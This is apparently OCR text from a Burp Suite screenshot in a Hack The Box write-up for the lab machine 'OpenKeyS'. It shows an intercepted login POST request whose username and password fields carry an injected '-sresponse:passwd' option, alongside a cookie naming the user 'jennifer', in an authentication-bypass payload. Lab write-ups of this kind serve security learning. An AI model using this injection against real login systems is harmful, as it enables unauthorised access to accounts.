 Request to http://openkeys.htb:80 [10.10.10.199]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: openkeys.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://openkeys.htb
10 Connection: close
11 Referer: http://openkeys.htb/index.php
12 Cookie: PHPSESSID=bi746nnu2iiocl8j5dci024ftc;username=jennifer
13 Upgrade-Insecure-Requests: 1
14
15 username=%22-sresponse%3Apasswd%22&password=%22-sresponse%3Apasswd%22